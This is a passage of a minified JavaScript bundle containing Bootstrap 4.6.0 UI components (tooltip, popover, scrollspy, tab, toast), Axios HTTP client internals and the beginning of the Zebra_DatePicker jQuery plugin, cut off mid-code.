n="hover"===t?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,r="hover"===t?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;i.default(e.element).on(n,e.config.selector,(function(t){return e._enter(t)})).on(r,e.config.selector,(function(t){return e._leave(t)}))}})),this._hideModalHandler=function(){e.element&&e.hide()},i.default(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=u({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(e,t){var n=this.constructor.DATA_KEY;(t=t||i.default(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),i.default(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusin"===e.type?"focus":"hover"]=!0),i.default(t.getTipElement()).hasClass("show")||"show"===t._hoverState?t._hoverState="show":(clearTimeout(t._timeout),t._hoverState="show",t.config.delay&&t.config.delay.show?t._timeout=setTimeout((function(){"show"===t._hoverState&&t.show()}),t.config.delay.show):t.show())},t._leave=function(e,t){var n=this.constructor.DATA_KEY;(t=t||i.default(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),i.default(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusout"===e.type?"focus":"hover"]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState="out",t.config.delay&&t.config.delay.hide?t._timeout=setTimeout((function(){"out"===t._hoverState&&t.hide()}),t.config.delay.hide):t.hide())},t._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},t._getConfig=function(e){var t=i.default(this.element).data();return Object.keys(t).forEach((function(e){-1!==V.indexOf(e)&&delete t[e]})),"number"==typeof(e=u({},this.constructor.Default,t,"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),c.typeCheckConfig(W,e,this.constructor.DefaultType),e.sanitize&&(e.template=B(e.template,e.whiteList,e.sanitizeFn)),e},t._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},t._cleanTipClass=function(){var e=i.default(this.getTipElement()),t=e.attr("class").match($);null!==t&&t.length&&e.removeClass(t.join(""))},t._handlePopperPlacementChange=function(e){this.tip=e.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},t._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(i.default(e).removeClass("fade"),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},e._jQueryInterface=function(t){return this.each((function(){var n=i.default(this),r=n.data("bs.tooltip"),o="object"==typeof t&&t;if((r||!/dispose|hide/.test(t))&&(r||(r=new e(this,o),n.data("bs.tooltip",r)),"string"==typeof t)){if(void 0===r[t])throw new TypeError('No method named "'+t+'"');r[t]()}}))},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return X}},{key:"NAME",get:function(){return W}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return Z}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return Y}}]),e}();i.default.fn[W]=K._jQueryInterface,i.default.fn[W].Constructor=K,i.default.fn[W].noConflict=function(){return i.default.fn[W]=z,K._jQueryInterface};var G="popover",J=i.default.fn[G],ee=new RegExp("(^|\\s)bs-popover\\S+","g"),te=u({},K.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),ne=u({},K.DefaultType,{content:"(string|element|function)"}),re={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},ie=function(e){var t,n;function r(){return e.apply(this,arguments)||this}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var o=r.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.addAttachmentClass=function(e){i.default(this.getTipElement()).addClass("bs-popover-"+e)},o.getTipElement=function(){return this.tip=this.tip||i.default(this.config.template)[0],this.tip},o.setContent=function(){var e=i.default(this.getTipElement());this.setElementContent(e.find(".popover-header"),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(".popover-body"),t),e.removeClass("fade show")},o._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},o._cleanTipClass=function(){var e=i.default(this.getTipElement()),t=e.attr("class").match(ee);null!==t&&t.length>0&&e.removeClass(t.join(""))},r._jQueryInterface=function(e){return this.each((function(){var t=i.default(this).data("bs.popover"),n="object"==typeof e?e:null;if((t||!/dispose|hide/.test(e))&&(t||(t=new r(this,n),i.default(this).data("bs.popover",t)),"string"==typeof e)){if(void 0===t[e])throw new TypeError('No method named "'+e+'"');t[e]()}}))},s(r,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return te}},{key:"NAME",get:function(){return G}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return re}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return ne}}]),r}(K);i.default.fn[G]=ie._jQueryInterface,i.default.fn[G].Constructor=ie,i.default.fn[G].noConflict=function(){return i.default.fn[G]=J,ie._jQueryInterface};var oe="scrollspy",ae=i.default.fn[oe],se={offset:10,method:"auto",target:""},ue={offset:"number",method:"string",target:"(string|element)"},le=function(){function e(e,t){var n=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" .nav-link,"+this._config.target+" .list-group-item,"+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,i.default(this._scrollElement).on("scroll.bs.scrollspy",(function(e){return n._process(e)})),this.refresh(),this._process()}var t=e.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?"offset":"position",n="auto"===this._config.method?t:this._config.method,r="position"===n?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map((function(e){var t,o=c.getSelectorFromElement(e);if(o&&(t=document.querySelector(o)),t){var a=t.getBoundingClientRect();if(a.width||a.height)return[i.default(t)[n]().top+r,o]}return null})).filter((function(e){return e})).sort((function(e,t){return e[0]-t[0]})).forEach((function(t){e._offsets.push(t[0]),e._targets.push(t[1])}))},t.dispose=function(){i.default.removeData(this._element,"bs.scrollspy"),i.default(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(e){if("string"!=typeof(e=u({},se,"object"==typeof e&&e?e:{})).target&&c.isElement(e.target)){var t=i.default(e.target).attr("id");t||(t=c.getUID(oe),i.default(e.target).attr("id",t)),e.target="#"+t}return c.typeCheckConfig(oe,e,ue),e},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=n){var r=this._targets[this._targets.length-1];this._activeTarget!==r&&this._activate(r)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var i=this._offsets.length;i--;)this._activeTarget!==this._targets[i]&&e>=this._offsets[i]&&(void 0===this._offsets[i+1]||e<this._offsets[i+1])&&this._activate(this._targets[i])}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",").map((function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'})),n=i.default([].slice.call(document.querySelectorAll(t.join(","))));n.hasClass("dropdown-item")?(n.closest(".dropdown").find(".dropdown-toggle").addClass("active"),n.addClass("active")):(n.addClass("active"),n.parents(".nav, .list-group").prev(".nav-link, .list-group-item").addClass("active"),n.parents(".nav, .list-group").prev(".nav-item").children(".nav-link").addClass("active")),i.default(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:e})},t._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter((function(e){return e.classList.contains("active")})).forEach((function(e){return e.classList.remove("active")}))},e._jQueryInterface=function(t){return this.each((function(){var n=i.default(this).data("bs.scrollspy");if(n||(n=new e(this,"object"==typeof t&&t),i.default(this).data("bs.scrollspy",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}}))},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return se}}]),e}();i.default(window).on("load.bs.scrollspy.data-api",(function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),t=e.length;t--;){var n=i.default(e[t]);le._jQueryInterface.call(n,n.data())}})),i.default.fn[oe]=le._jQueryInterface,i.default.fn[oe].Constructor=le,i.default.fn[oe].noConflict=function(){return i.default.fn[oe]=ae,le._jQueryInterface};var ce=i.default.fn.tab,fe=function(){function e(e){this._element=e}var t=e.prototype;return t.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&i.default(this._element).hasClass("active")||i.default(this._element).hasClass("disabled"))){var t,n,r=i.default(this._element).closest(".nav, .list-group")[0],o=c.getSelectorFromElement(this._element);if(r){var a="UL"===r.nodeName||"OL"===r.nodeName?"> li > .active":".active";n=(n=i.default.makeArray(i.default(r).find(a)))[n.length-1]}var s=i.default.Event("hide.bs.tab",{relatedTarget:this._element}),u=i.default.Event("show.bs.tab",{relatedTarget:n});if(n&&i.default(n).trigger(s),i.default(this._element).trigger(u),!u.isDefaultPrevented()&&!s.isDefaultPrevented()){o&&(t=document.querySelector(o)),this._activate(this._element,r);var l=function(){var t=i.default.Event("hidden.bs.tab",{relatedTarget:e._element}),r=i.default.Event("shown.bs.tab",{relatedTarget:n});i.default(n).trigger(t),i.default(e._element).trigger(r)};t?this._activate(t,t.parentNode,l):l()}}},t.dispose=function(){i.default.removeData(this._element,"bs.tab"),this._element=null},t._activate=function(e,t,n){var r=this,o=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?i.default(t).children(".active"):i.default(t).find("> li > .active"))[0],a=n&&o&&i.default(o).hasClass("fade"),s=function(){return r._transitionComplete(e,o,n)};if(o&&a){var u=c.getTransitionDurationFromElement(o);i.default(o).removeClass("show").one(c.TRANSITION_END,s).emulateTransitionEnd(u)}else s()},t._transitionComplete=function(e,t,n){if(t){i.default(t).removeClass("active");var r=i.default(t.parentNode).find("> .dropdown-menu .active")[0];r&&i.default(r).removeClass("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(i.default(e).addClass("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),c.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&i.default(e.parentNode).hasClass("dropdown-menu")){var o=i.default(e).closest(".dropdown")[0];if(o){var a=[].slice.call(o.querySelectorAll(".dropdown-toggle"));i.default(a).addClass("active")}e.setAttribute("aria-expanded",!0)}n&&n()},e._jQueryInterface=function(t){return this.each((function(){var n=i.default(this),r=n.data("bs.tab");if(r||(r=new e(this),n.data("bs.tab",r)),"string"==typeof t){if(void 0===r[t])throw new TypeError('No method named "'+t+'"');r[t]()}}))},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}}]),e}();i.default(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',(function(e){e.preventDefault(),fe._jQueryInterface.call(i.default(this),"show")})),i.default.fn.tab=fe._jQueryInterface,i.default.fn.tab.Constructor=fe,i.default.fn.tab.noConflict=function(){return i.default.fn.tab=ce,fe._jQueryInterface};var de=i.default.fn.toast,he={animation:"boolean",autohide:"boolean",delay:"number"},pe={animation:!0,autohide:!0,delay:500},ge=function(){function e(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var t=e.prototype;return t.show=function(){var e=this,t=i.default.Event("show.bs.toast");if(i.default(this._element).trigger(t),!t.isDefaultPrevented()){this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");var n=function(){e._element.classList.remove("showing"),e._element.classList.add("show"),i.default(e._element).trigger("shown.bs.toast"),e._config.autohide&&(e._timeout=setTimeout((function(){e.hide()}),e._config.delay))};if(this._element.classList.remove("hide"),c.reflow(this._element),this._element.classList.add("showing"),this._config.animation){var r=c.getTransitionDurationFromElement(this._element);i.default(this._element).one(c.TRANSITION_END,n).emulateTransitionEnd(r)}else n()}},t.hide=function(){if(this._element.classList.contains("show")){var e=i.default.Event("hide.bs.toast");i.default(this._element).trigger(e),e.isDefaultPrevented()||this._close()}},t.dispose=function(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),i.default(this._element).off("click.dismiss.bs.toast"),i.default.removeData(this._element,"bs.toast"),this._element=null,this._config=null},t._getConfig=function(e){return e=u({},pe,i.default(this._element).data(),"object"==typeof e&&e?e:{}),c.typeCheckConfig("toast",e,this.constructor.DefaultType),e},t._setListeners=function(){var e=this;i.default(this._element).on("click.dismiss.bs.toast",'[data-dismiss="toast"]',(function(){return e.hide()}))},t._close=function(){var e=this,t=function(){e._element.classList.add("hide"),i.default(e._element).trigger("hidden.bs.toast")};if(this._element.classList.remove("show"),this._config.animation){var n=c.getTransitionDurationFromElement(this._element);i.default(this._element).one(c.TRANSITION_END,t).emulateTransitionEnd(n)}else t()},t._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},e._jQueryInterface=function(t){return this.each((function(){var n=i.default(this),r=n.data("bs.toast");if(r||(r=new e(this,"object"==typeof t&&t),n.data("bs.toast",r)),"string"==typeof t){if(void 0===r[t])throw new TypeError('No method named "'+t+'"');r[t](this)}}))},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"DefaultType",get:function(){return he}},{key:"Default",get:function(){return pe}}]),e}();i.default.fn.toast=ge._jQueryInterface,i.default.fn.toast.Constructor=ge,i.default.fn.toast.noConflict=function(){return i.default.fn.toast=de,ge._jQueryInterface},e.Alert=h,e.Button=g,e.Carousel=x,e.Collapse=k,e.Dropdown=j,e.Modal=L,e.Popover=ie,e.Scrollspy=le,e.Tab=fe,e.Toast=ge,e.Tooltip=K,e.Util=c,Object.defineProperty(e,"__esModule",{value:!0})}(t,n(2),n(3))},function(e,t,n){e.exports=n(20)},function(e,t,n){"use strict";var r=n(0),i=n(4),o=n(21),a=n(11);function s(e){var t=new o(e),n=i(o.prototype.request,t);return r.extend(n,o.prototype,t),r.extend(n,t),n}var u=s(n(7));u.Axios=o,u.create=function(e){return s(a(u.defaults,e))},u.Cancel=n(12),u.CancelToken=n(34),u.isCancel=n(6),u.all=function(e){return Promise.all(e)},u.spread=n(35),e.exports=u,e.exports.default=u},function(e,t,n){"use strict";var r=n(0),i=n(5),o=n(22),a=n(23),s=n(11);function u(e){this.defaults=e,this.interceptors={request:new o,response:new o}}u.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=[a,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach((function(e){t.unshift(e.fulfilled,e.rejected)})),this.interceptors.response.forEach((function(e){t.push(e.fulfilled,e.rejected)}));t.length;)n=n.then(t.shift(),t.shift());return n},u.prototype.getUri=function(e){return e=s(this.defaults,e),i(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){u.prototype[e]=function(t,n){return this.request(r.merge(n||{},{method:e,url:t}))}})),r.forEach(["post","put","patch"],(function(e){u.prototype[e]=function(t,n,i){return this.request(r.merge(i||{},{method:e,url:t,data:n}))}})),e.exports=u},function(e,t,n){"use strict";var r=n(0);function i(){this.handlers=[]}i.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},i.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},i.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=i},function(e,t,n){"use strict";var r=n(0),i=n(24),o=n(6),a=n(7);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.headers=e.headers||{},e.data=i(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||a.adapter)(e).then((function(t){return s(e),t.data=i(t.data,t.headers,e.transformResponse),t}),(function(t){return o(t)||(s(e),t&&t.response&&(t.response.data=i(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t,n){return r.forEach(n,(function(n){e=n(e,t)})),e}},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},function(e,t,n){"use strict";var r=n(10);e.exports=function(e,t,n){var i=n.config.validateStatus;!i||i(n.status)?e(n):t(r("Request failed with status code "+n.status,n.config,null,n.request,n))}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,i){return e.config=t,n&&(e.code=n),e.request=r,e.response=i,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,n){"use strict";var r=n(29),i=n(30);e.exports=function(e,t){return e&&!r(t)?i(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var r=n(0),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,a={};return e?(r.forEach(e.split("\n"),(function(e){if(o=e.indexOf(":"),t=r.trim(e.substr(0,o)).toLowerCase(),n=r.trim(e.substr(o+1)),t){if(a[t]&&i.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}})),a):a}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=i(window.location.href),function(t){var n=r.isString(t)?i(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,i,o,a){var s=[];s.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(o)&&s.push("domain="+o),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var r=n(12);function i(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var e;return{token:new i((function(t){e=t})),cancel:e}},e.exports=i},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){var r,i,o;!function(a){"use strict";i=[n(2)],void 0===(o="function"==typeof(r=function(e){e.Zebra_DatePicker=function(t,n){var r,i,o,a,s,u,l,c,f,d,h,p,g,v,m,y,_,b,w,x,C,T,E,S,k,A,D,N,O,I,j,F,M,P,L,R,q,U,H,B={always_visible:!1,container:e("body"),custom_classes:!1,days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],days_abbr:!1,default_position:"above",direction:0,disabled_dates:!1,enabled_dates:!1,first_day_of_week:1,format:"Y-m-d",header_captions:{days:"F, Y",months:"Y",years:"Y1 - Y2"},header_navigation:["&#171;","&#187;"],icon_position:"right",inside:!0,lang_clear_date:"Clear date",months:["January","February","March","April","May","June","July","August","September","October","November","December"],months_abbr:!1,offset:[5,-5],open_icon_only:!1,pair:!1,readonly_element:!0,select_other_months:!1,show_clear_date:0,show_icon:!0,show_other_months:!0,show_select_today:"Today",show_week_number:!1,start_date:!1,strict:!1,view:"days",weekend_days:[0,6],zero_pad:!1,onChange:null,onClear:null,onOpen:null,onClose:null,onSelect:null},W={},z=this;z.settings={};var $=e(t),V=function(t){var T,N,O,I,V={days:["d","j","D"],months:["F","m","M","n","t"],years:["o","Y","y"]},X=!1,Z=!1,K=!1,G=null;if(q=Math.floor(65536*(1+Math.random())).toString(16),!t)for(T in z.settings=e.extend({},B,n),W.readonly=$.attr("readonly"),W.style=$.attr("style"),$.data())0===T.indexOf("zdp_")&&(T=T.replace(/^zdp\_/,""),void 0!==B[T]&&(z.settings[T]="pair"===T?e($.data("zdp_"+T)):$.data("zdp_"+T)));for(G in z.settings.readonly_element&&$.attr("readonly","readonly"),V)e.each(V[G],(function(e,t){z.settings.format.indexOf(t)>-1&&("days"===G?X=!0:"months"===G?Z=!0:"years"===G&&(K=!0))}));for(O in j=X&&Z&&K?["years","months","days"]:!X&&Z&&K?["years","months"]:X&&Z&&!K?["months","days"]:X||Z||!K?X||!Z||K?["years","months","days"]:["months"]:["years"],-1===e.inArray(z.settings.view,j)&&(z.settings.view=j[j.length-1]),C=[],x=[],U={},H=[],z.settings.custom_classes)z.settings.custom_classes.hasOwnProperty(O)&&H.push(O);for(I=0;I<2+H.length;I++)N=0===I?z.settings.disabled_dates:1===I?z.settings.enabled_dates:z.settings.custom_classes[H[I-2]],e.isArray(N)&&N.length>0&&e.each(N,(function(){var t,n,r,i,o=this.split(" ");for(t=0;t<4;t++){for(o[t]||(o[t]="*"),o[t]=o[t].indexOf(",")>-1?o[t].split(","):new Array(o[t]),n=0;n<o[t].length;n++)if(o[t][n].indexOf("-")>-1&&null!==(i=o[t][n].match(/^([0-9]+)\-([0-9]+)/))){for(r=se(i[1]);r<=se(i[2]);r++)-1===e.inArray(r,o[t])&&o[t].push(r+"");o[t].splice(n,1)}for(n=0;n<o[t].length;n++)o[t][n]=isNaN(se(o[t][n]))?o[t][n]:se(o[t][n])}0===I?C.push(o):1===I?x.push(o):(void 0===U[H[I-2]]&&(U[H[I-2]]=[]),U[H[I-2]].push(o))}));var J,ne,oe=new Date,le=z.settings.reference_date?z.settings.reference_date:$.data("zdp_reference_date")&&void 0!==$.data("zdp_reference_date")?$.data("zdp_reference_date"):oe;if(E=void 0,S=void 0,p=le.getMonth(),f=oe.getMonth(),g=le.getFullYear(),d=oe.getFullYear(),v=le.getDate(),h=oe.getDate(),!0===z.settings.direction)E=le;else if(!1===z.settings.direction)D=(S=le).getMonth(),A=S.getFullYear(),k=S.getDate();else if(!e.isArray(z.settings.direction)&&te(z.settings.direction)&&se(z.settings.direction)>0||e.isArray(z.settings.direction)&&((J=Y(z.settings.direction[0]))||!0===z.settings.direction[0]||te(z.settings.direction[0])&&z.settings.direction[0]>0)&&((ne=Y(z.settings.direction[1]))||!1===z.settings.direction[1]||te(z.settings.direction[1])&&z.settings.direction[1]>=0))E=J||new Date(g,p,v+se(e.isArray(z.settings.direction)?!0===z.settings.direction[0]?0:z.settings.direction[0]:z.settings.direction)),p=E.getMonth(),g=E.getFullYear(),v=E.getDate(),ne&&+ne>=+E?S=ne:!ne&&!1!==z.settings.direction[1]&&e.isArray(z.settings.direction)&&(S=new Date(g,p,v+se(z.settings.direction[1]))),S&&(D=S.getMonth(),A=S.getFullYear(),k=S.getDate());else if(!e.isArray(z.settings.direction)&&te(z.settings.direction)&&se(z.settings.direction)<0||e.isArray(z.settings.direction)&&(!1===z.settings.direction[0]||te(z.settings.direction[0])&&z.settings.direction[0]<0)&&((J=Y(z.settings.direction[1]))||te(z.settings.direction[1])&&z.settings.direction[1]>=0))S=new Date(g,p,v+se(e.isArray(z.settings.direction)?!1===z.settings.direction[0]?0:z.settings.direction[0]:z.settings.direction)),D=S.getMonth(),A=S.getFullYear(),k=S.getDate(),J&&+J<+S?E=J:!J&&e.isArray(z.settings.direction)&&(E=new Date(A,D,k-se(z.settings.direction[1]))),E&&(p=E.getMonth(),g=E.getFullYear(),v=E.getDate());else if(e.isArray(z.settings.disabled_dates)&&z.settings.disabled_dates.length>0)for(var fe in C)if("*"===C[fe][0]&&"*"===C[fe][1]&&"*"===C[fe][2]&&"*"===C[fe][3]){var de=[];if(e.each(x,(function(){var e=this;"*"!==e[2][0]&&de.push(parseInt(e[2][0]+("*"===e[1][0]?"12":ae(e[1][0],2))+("*"===e[0][0]?"*"===e[1][0]?"31":new Date(e[2][0],e[1][0],0).getDate():ae(e[0][0],2)),10))})),de.sort(),de.length>0){var he=(de[0]+"").match(/([0-9]{4})([0-9]{2})([0-9]{2})/);g=parseInt(he[1],10),p=parseInt(he[2],10)-1,v=parseInt(he[3],10)}break}if(ee(g,p,v)){for(;ee(g);)E?(g++,p=0):(g--,p=11);for(;ee(g,p);)E?(p++,v=1):(p--,v=new Date(g,p+1,0).getDate()),p>11?(g++,p=0,v=1):p<0&&(g--,p=11,v=new Date(g,p+1,0).getDate());for(;ee(g,p,v);)E?v++:v--,oe=new Date(g,p,v),g=oe.getFullYear(),p=oe.getMonth(),v=oe.getDate();oe=new Date(g,p,v),g=oe.getFullYear(),p=oe.getMonth(),v=oe.getDate()}var pe=Y($.val()||(z.settings.start_date?z.settings.start_date:""));if(pe&&z.settings.strict&&ee(pe.getFullYear(),pe.getMonth(),pe.getDate())&&$.val(""),t||void 0===E&&void 0===pe||ue(void 0!==pe?pe:E),!z.settings.always_visible){if(!t){if(z.settings.show_icon){"firefox"===ce.name&&$.is('input[type="text"]')&&"inline"===$.css("display")&&$.css("display","inline-block");var ge=e('<span class="Zebra_DatePicker_Icon_Wrapper"></span>').css({display:$.css("display"),position:"static"===$.css("position")?"relative":$.css("position"),float:$.css("float"),top:$.css("top"),right:$.css("right"),bottom:$.css("bottom"),left:$.css("left")});"block"===$.css("display")&&ge.css("width",$.outerWidth(!0)),$.wrap(ge).css({position:"relative",top:"auto",right:"auto",bottom:"auto",left:"auto"}),o=e('<button type="button" class="Zebra_DatePicker_Icon'+("disabled"===$.attr("disabled")?" Zebra_DatePicker_Icon_Disabled":"")+'">Pick a date</button>'),z.icon=o,F=z.settings.open_icon_only?o:o.add($)}else F=$;F.on("click.Zebra_DatePicker_"+q,(function(e){e.preventDefault(),$.attr("disabled")||(i.hasClass("dp_visible")?z.hide():z.show())})),!z.settings.readonly_element&&z.settings.pair&&$.on("blur.Zebra_DatePicker_"+q,(function(){var t;(t=Y(e(this).val()))&&!ee(t.getFullYear(),t.getMonth(),t.getDate())&&ue(t)})),void 0!==o&&o.insertAfter($)}if(void 0!==o){o.attr("style",""),z.settings.inside&&o.addClass("Zebra_DatePicker_Icon_Inside_"+("right"===z.settings.icon_position?"Right":"Left"));var ve=$.outerWidth(),me=$.outerHeight(),ye=parseInt($.css("marginLeft"),10)||0,_e=parseInt($.css("marginTop"),10)||0,be=(o.outerWidth(),o.outerHeight()),we=parseInt(o.css("marginLeft"),10)||0;parseInt(o.css("marginRight"),10),z.settings.inside?(o.css("top",_e+(me-be)/2),"right"===z.settings.icon_position?o.css("right",0):o.css("left",0)):o.css({top:_e+(me-be)/2,left:ye+ve+we}),o.removeClass(" Zebra_DatePicker_Icon_Disabled"),"disabled"===$.attr("disabled")&&o.addClass("Zebra_DatePicker_Icon_Disabled")}}if(L=!1!==z.settings.show_select_today&&e.inArray("days",j)>-1&&!ee(d,f,h)&&z.settings.show_select_today,t)return e(".dp_previous",i).html(z.settings.header_navigation[0]),e(".dp_next",i).html(z.settings.header_navigation[1]),e(".dp_clear",i).html(z.settings.lang_clear_date),void e(".dp_today",i).html(z.settings.show_select_today);e(window).on("resize.Zebra_DatePicker_"+q+", orientationchange.Zebra_DatePicker_"+q,(function(){z.hide(),void 